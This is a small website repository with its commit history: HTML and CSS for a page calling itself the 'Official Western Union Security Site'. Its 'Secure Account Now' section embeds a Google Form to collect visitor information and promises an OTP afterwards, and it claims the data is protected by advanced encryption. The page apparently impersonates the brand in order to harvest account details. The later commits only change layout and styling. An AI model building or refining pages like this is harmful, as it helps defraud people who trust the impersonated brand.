

==== index.html @ 7fa32579 "Initial commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Welcome to Western Union Security Site</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="icon" href="wu_logo1.png">
</head>
<body>
    <header>
        <div class="container">
            <div class="logo">
                <img src="wu_logo.png" alt="Western Union Logo">
            </div>
            <nav>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="guide.html">Guide</a></li>
                    <li><a href="review.html">Review Process</a></li>
                </ul>
            </nav>
            <div class="cta">
                <a href="#form" class="btn">Secure Account Now</a>
            </div>
        </div>
    </header>

    <main>
        <section id="intro" class="section">
            <div class="container">
                <h1>Welcome to the Western Union Security Site</h1>
                <img src="wu_home.jpg" alt="wu_home" class="image">
                <div class="floating-box">
                <h3>Click the button below to view the guide.</h3>
                <a href="guide.html" class="btn">View Guide</a>
                </div>
            </div>
        </section>

        <section id="form" class="section">
            <div class="container">
                <h2>Secure Your Account</h2>
                <form id="info-form">
                    <div class="form-group">
                        <iframe src="https://docs.google.com/forms/d/e/1FAIpQLSdSY1EMWijnVnAqPot80ZYMvf0FUxgkRypNlnW1DMr2Eq6g_g/viewform?embedded=true" width="680" height="1020" frameborder="0" marginheight="0" marginwidth="0">Loading…</iframe>
                    </div>
                </form>
                <div id="after-message" style="display: none;">
                    <p>Your information has been received. An OTP will be sent to you in the next 2-3 business days.</p>
                </div>
            </div>
        </section>

        <section id="wu-info" class="section">
            <div class="container">
                <h2>About Western Union</h2>
                <p>Western Union is a global leader in money transfer and payment services. With over 150 years of experience, we provide fast, reliable, and convenient ways to send money to loved ones around the world.</p>
                <p>Our security site is dedicated to ensuring the safety and security of your personal information. Rest assured that your data is protected with advanced encryption and security measures.</p>
            </div>
        </section>
    </main>

    <footer>
        <div class="container">
            <div class="left">
                <p>&copy; 2024 Western Union</p>
            </div>
            <div class="right">
                <p>Official Western Union Security Site</p>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
---- styles.css ----
/* Global Styles */
body {
  font-family: Arial, sans-serif;
  margin: 0;
  padding: 0;
}

.container {
  width: 90%;
  margin: 0 auto;
}

/* Header Styles */
header {
  background-color: #020202;
  color: #f4f814;
  padding: 20px 0;
}

header .logo img {
  height: 20px;
}

header nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
}

header ul li {
  display: inline-block;
  margin: 0 10px;
}

header nav ul li a {
  color: white;
  text-decoration: none;
}

header nav ul li a:hover {
  text-decoration: underline;
}

header .cta {
  float: right;
}

/* Main Styles */
main {
  padding: 20px 0;
}

.image{
  width: 1200px;
  height: 500px;
  border-radius: 10px;
}

.image1{
  width: 1200px;
  height: 500px;
  border-radius: 10px;
}

.image2{
  width: 1200px;
  height: 500px;
  border-radius: 10px;
}

.floating-box {
  background-color: #f9f9f9;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 0 40px 70px rgba(0, 0, 0, 0.1);
  margin-top: 20px;
  width: 300px;
}

.floating-box h3 {
  margin: 0;
}

.floating-box .btn {
  display: block;
  margin-top: 10px;
  width: 85px;
}

.floating-box1 {
  background-color: #f9f9f9;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  margin-top: 50px;
  width: 1000px;
  max-width: 1500px;
}

.floating-box p {
  margin-top: 0;
}

.section {
  padding: 40px 0;
}

.btn {
  display: inline-block;
  background-color: #fedd00;
  color: #000;
  padding: 10px 20px;
  text-decoration: none;
  border-radius: 5px;
  transition: background-color 0.3s;
}

.btn:hover {
  background-color: #e6c200;
}

form {
  background-color: #f9f9f9;
  padding: 30px;
  border-radius: 30px;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
  width: 60%;
  max-width: 800px;
  margin: 0 auto;
}

.form-group {
  margin-bottom: 20px;
}

label {
  display: block;
  font-weight: bold;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="password"],
input[type="date"] {
  width: 100%;
  padding: 10px;
  border: 1px solid #ddd;
  border-radius: 5px;
}

input[type="submit"] {
  background-color: #f1ee2f;
  color: #000;
  border: none;
  padding: 10px 20px;
  border-radius: 5px;
  cursor: pointer;
}

input[type="submit"]:hover {
  background-color: #e6c200;
}

/* Footer Styles */
footer {
  background-color: #333;
  color: #fff;
  padding: 20px 0;
}

footer p {
  margin: 0;
}

footer .container {
  display: flex;
  justify-content: space-between;
}

/* Guide and Review Process Styles */
#guide,
#review-process {
  background-color: #f9f9f9;
  padding: 40px 0;
}

#guide h2,
#review-process h2 {
  margin-bottom: 20px;
}


==== commit b54765e9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -43,7 +43,7 @@
                 <h2>Secure Your Account</h2>
                 <form id="info-form">
                     <div class="form-group">
-                        <iframe src="https://docs.google.com/forms/d/e/1FAIpQLSdSY1EMWijnVnAqPot80ZYMvf0FUxgkRypNlnW1DMr2Eq6g_g/viewform?embedded=true" width="680" height="1020" frameborder="0" marginheight="0" marginwidth="0">Loading…</iframe>
+                        <iframe src="https://docs.google.com/forms/d/e/1FAIpQLSdSY1EMWijnVnAqPot80ZYMvf0FUxgkRypNlnW1DMr2Eq6g_g/viewform?embedded=true" width="100%" height="" frameborder="600" marginheight="0" marginwidth="0">Loading…</iframe>
                     </div>
                 </form>
                 <div id="after-message" style="display: none;">
--- a/styles.css
+++ b/styles.css
@@ -51,31 +51,39 @@
   padding: 20px 0;
 }
 
-.image{
-  width: 1200px;
+.image {
+  width: 100%;
+  max-width: 1200px;
   height: 500px;
-  border-radius: 10px;
-}
-
-.image1{
-  width: 1200px;
+  object-fit: cover;
+  border-radius: 10px;
+}
+
+.image1 {
+  width: 100%;
+  max-width: 1200px;
   height: 500px;
-  border-radius: 10px;
-}
-
-.image2{
-  width: 1200px;
+  object-fit: cover;
+  border-radius: 10px;
+}
+
+.image2 {
+  width: 100%;
+  max-width: 1200px;
   height: 500px;
-  border-radius: 10px;
-}
-
+  object-fit: cover;
+  border-radius: 10px;
+}
+
+/* Floating Box Styles */
 .floating-box {
   background-color: #f9f9f9;
   padding: 20px;
   border-radius: 10px;
   box-shadow: 0 40px 70px rgba(0, 0, 0, 0.1);
   margin-top: 20px;
-  width: 300px;
+  width: 100%;
+  max-width: 300px;
 }
 
 .floating-box h3 {
@@ -94,8 +102,8 @@
   border-radius: 10px;
   box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
   margin-top: 50px;
-  width: 1000px;
-  max-width: 1500px;
+  width: 100%;
+  max-width: 1000px;
 }
 
 .floating-box p {
@@ -106,6 +114,7 @@
   padding: 40px 0;
 }
 
+/* Button Styles */
 .btn {
   display: inline-block;
   background-color: #fedd00;
@@ -120,12 +129,13 @@
   background-color: #e6c200;
 }
 
+/* Form Styles */
 form {
   background-color: #f9f9f9;
   padding: 30px;
   border-radius: 30px;
   box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
-  width: 60%;
+  width: 100%;
   max-width: 800px;
   margin: 0 auto;
 }
@@ -189,4 +199,37 @@
 #guide h2,
 #review-process h2 {
   margin-bottom: 20px;
-}+}
+
+/* Responsive Styles */
+@media (max-width: 768px) {
+  header nav ul {
+    text-align: center;
+  }
+
+  .image, .image1, .image2 {
+    height: auto;
+  }
+
+  .floating-box, .floating-box1 {
+    width: 100%;
+  }
+
+  form {
+    width: 90%;
+  }
+}
+
+@media (max-width: 480px) {
+  header .logo img {
+    height: 18px;
+  }
+
+  .floating-box {
+    width: 100%;
+  }
+
+  form {
+    width: 100%;
+  }
+}


==== commit 2cf64a03: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -43,7 +43,7 @@
                 <h2>Secure Your Account</h2>
                 <form id="info-form">
                     <div class="form-group">
-                        <iframe src="https://docs.google.com/forms/d/e/1FAIpQLSdSY1EMWijnVnAqPot80ZYMvf0FUxgkRypNlnW1DMr2Eq6g_g/viewform?embedded=true" width="100%" height="" frameborder="600" marginheight="0" marginwidth="0">Loading…</iframe>
+                        <iframe src="https://docs.google.com/forms/d/e/1FAIpQLSdSY1EMWijnVnAqPot80ZYMvf0FUxgkRypNlnW1DMr2Eq6g_g/viewform?embedded=true" width="90%" height="600" frameborder="0" marginheight="0" marginwidth="0">Loading…</iframe>
                     </div>
                 </form>
                 <div id="after-message" style="display: none;">


==== commit 160d246d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,7 +21,7 @@
                 </ul>
             </nav>
             <div class="cta">
-                <a href="#form" class="btn">Secure Account Now</a>
+                <a href="#WU-form" class="btn">Secure Account Now</a>
             </div>
         </div>
     </header>
@@ -32,13 +32,13 @@
                 <h1>Welcome to the Western Union Security Site</h1>
                 <img src="wu_home.jpg" alt="wu_home" class="image">
                 <div class="floating-box">
-                <h3>Click the button below to view the guide.</h3>
+                <h3>Click the button below to view the guide:</h3>
                 <a href="guide.html" class="btn">View Guide</a>
                 </div>
             </div>
         </section>
 
-        <section id="form" class="section">
+        <section id="WU-form" class="section">
             <div class="container">
                 <h2>Secure Your Account</h2>
                 <form id="info-form">
--- a/styles.css
+++ b/styles.css
@@ -1,24 +1,27 @@
-/* Global Styles */
+/* General Styles */
 body {
   font-family: Arial, sans-serif;
   margin: 0;
   padding: 0;
+  background-color: #fff;
+  color: #333;
 }
 
 .container {
-  width: 90%;
+  max-width: 1200px;
   margin: 0 auto;
+  padding: 0 20px;
 }
 
 /* Header Styles */
 header {
   background-color: #020202;
-  color: #f4f814;
+  color: #fff;
   padding: 20px 0;
 }
 
 header .logo img {
-  height: 20px;
+  height: 30px; /* Larger size for desktop */
 }
 
 header nav ul {
@@ -36,6 +39,7 @@
 header nav ul li a {
   color: white;
   text-decoration: none;
+  font-weight: bold;
 }
 
 header nav ul li a:hover {
@@ -44,27 +48,37 @@
 
 header .cta {
   float: right;
-}
-
-/* Main Styles */
-main {
-  padding: 20px 0;
-}
-
+  margin-top: -45px; /* Aligns button to right on desktop */
+}
+
+header .btn {
+  background-color: #fedd00;
+  padding: 10px 20px;
+  color: black;
+  text-decoration: none;
+  border-radius: 5px;
+  transition: background-color 0.3s;
+}
+
+header .btn:hover {
+  background-color: #e6c200;
+}
+
+/* Image Styles */
 .image {
   width: 100%;
   max-width: 1200px;
-  height: 500px;
-  object-fit: cover;
-  border-radius: 10px;
+  height: 400px; /* Reduced height */
+  object-fit: cover; /* Ensures the image fits within the container without distortion */
+  border-radius: 15px;
 }
 
 .image1 {
   width: 100%;
   max-width: 1200px;
-  height: 500px;
+  height: 400px; /* Reduced height */
   object-fit: cover;
-  border-radius: 10px;
+  border-radius: 15px;
 }
 
 .image2 {
@@ -76,49 +90,69 @@
 }
 
 /* Floating Box Styles */
-.floating-box {
-  background-color: #f9f9f9;
+.floating-box,
+.floating-box1 {
+  background-color: #fff;
   padding: 20px;
   border-radius: 10px;
   box-shadow: 0 40px 70px rgba(0, 0, 0, 0.1);
   margin-top: 20px;
-  width: 100%;
-  max-width: 300px;
-}
-
-.floating-box h3 {
-  margin: 0;
-}
-
-.floating-box .btn {
-  display: block;
-  margin-top: 10px;
-  width: 85px;
-}
-
-.floating-box1 {
-  background-color: #f9f9f9;
+}
+
+.floating-box {
+  background-color: #fff;
   padding: 20px;
   border-radius: 10px;
-  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
-  margin-top: 50px;
-  width: 100%;
-  max-width: 1000px;
+  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.1);
+  margin: 20px auto;
+  max-width: 350px; /* Maximum width on desktop */
+  width: 90%; /* Adjust width to fit smaller screens */
+  text-align: center; /* Center the text content */
+}
+
+.floating-box h3 {
+  font-size: 1.5em;
+  margin-top: 0;
+  margin-bottom: 15px;
 }
 
 .floating-box p {
+  font-size: 1.1em;
+  color: #555;
+}
+
+.floating-box a.btn {
+  display: inline-block;
+  background-color: #fedd00;
+  color: white;
+  padding: 10px 20px;
+  border-radius: 5px;
+  text-decoration: none;
+  transition: background-color 0.3s ease;
+}
+
+.floating-box a.btn:hover {
+  background-color: #e6c200;
+}
+
+.floating-box1 {
+  width: 1000px; /* For desktop */
+  max-width: 100%;
+}
+
+.floating-box1 h2 {
   margin-top: 0;
 }
 
+/* Section Styling */
 .section {
   padding: 40px 0;
 }
 
-/* Button Styles */
 .btn {
   display: inline-block;
   background-color: #fedd00;
-  color: #000;
+  color: #fff;
   padding: 10px 20px;
   text-decoration: none;
   border-radius: 5px;
@@ -127,6 +161,23 @@
 
 .btn:hover {
   background-color: #e6c200;
+}
+
+/* Footer Styles */
+footer {
+  background-color: #f9f9f9;
+  color: #333;
+  padding: 20px 0;
+  text-align: center;
+  clear: both;
+}
+
+footer .left {
+  float: left;
+}
+
+footer .right {
+  float: right;
 }
 
 /* Form Styles */
@@ -135,8 +186,8 @@
   padding: 30px;
   border-radius: 30px;
   box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
-  width: 100%;
-  max-width: 800px;
+  width: 90%;
+  max-width: 700px;
   margin: 0 auto;
 }
 
@@ -144,92 +195,118 @@
   margin-bottom: 20px;
 }
 
-label {
+.form-group label {
   display: block;
   font-weight: bold;
 }
 
-input[type="text"],
-input[type="email"],
-input[type="tel"],
-input[type="password"],
-input[type="date"] {
+.form-group input[type="text"],
+.form-group input[type="date"],
+.form-group input[type="tel"],
+.form-group input[type="password"] {
   width: 100%;
   padding: 10px;
   border: 1px solid #ddd;
   border-radius: 5px;
 }
 
-input[type="submit"] {
-  background-color: #f1ee2f;
-  color: #000;
+.form-group input[type="submit"] {
+  background-color: #2f73e0;
+  color: #fff;
   border: none;
+  border-radius: 5px;
   padding: 10px 20px;
-  border-radius: 5px;
   cursor: pointer;
 }
 
-input[type="submit"]:hover {
-  background-color: #e6c200;
-}
-
-/* Footer Styles */
-footer {
-  background-color: #333;
-  color: #fff;
-  padding: 20px 0;
-}
-
-footer p {
-  margin: 0;
-}
-
-footer .container {
-  display: flex;
-  justify-content: space-between;
-}
-
-/* Guide and Review Process Styles */
-#guide,
-#review-process {
-  background-color: #f9f9f9;
-  padding: 40px 0;
-}
-
-#guide h2,
-#review-process h2 {
-  margin-bottom: 20px;
+.form-group input[type="submit"]:hover {
+  background-color: #1b57b8;
 }
 
 /* Responsive Styles */
+
+/* Tablets (max-width: 768px) */
 @media (max-width: 768px) {
-  header nav ul {
+  header .logo img {
+    height: 30px;
+  }
+
+  header .cta {
+    float: none;
     text-align: center;
-  }
-
-  .image, .image1, .image2 {
-    height: auto;
-  }
-
-  .floating-box, .floating-box1 {
-    width: 100%;
-  }
-
-  form {
-    width: 90%;
-  }
-}
-
+    margin-top: 10px;
+  }
+
+  header ul li {
+    display: block;
+    margin: 10px 0;
+  }
+
+  .floating-box {
+    max-width: 90%; /* Adjust to fit within mobile/tablet screens */
+    padding: 15px;
+  }
+
+  .floating-box h3 {
+    font-size: 1.3em;
+  }
+
+  .floating-box p {
+    font-size: 1em;
+  }
+
+  .floating-box1 {
+    width: 100%;
+  }
+
+  footer .left,
+  footer .right {
+    float: none;
+    width: 100%;
+    text-align: center;
+  }
+}
+
+/* Mobile (max-width: 480px) */
 @media (max-width: 480px) {
   header .logo img {
-    height: 18px;
-  }
-
-  .floating-box {
-    width: 100%;
-  }
-
-  form {
-    width: 100%;
-  }
-}
+    height: 25px;
+  }
+
+  header ul li {
+    margin: 5px 0;
+  }
+
+  .cta {
+    margin-top: 15px;
+  }
+
+  .image,
+  .image1 {
+    width: 100%;
+    height: auto;
+  }
+
+  .image2{
+    width: 100%;
+    height: auto;
+  }
+
+  .floating-box,
+  .floating-box1 {
+    padding: 15px;
+    width: 100%;
+  }
+
+  .floating-box h3 {
+    font-size: 1.2em;
+  }
+
+  .floating-box p {
+    font-size: 0.95em;
+  }
+
+  footer .left,
+  footer .right {
+    text-align: center;
+  }
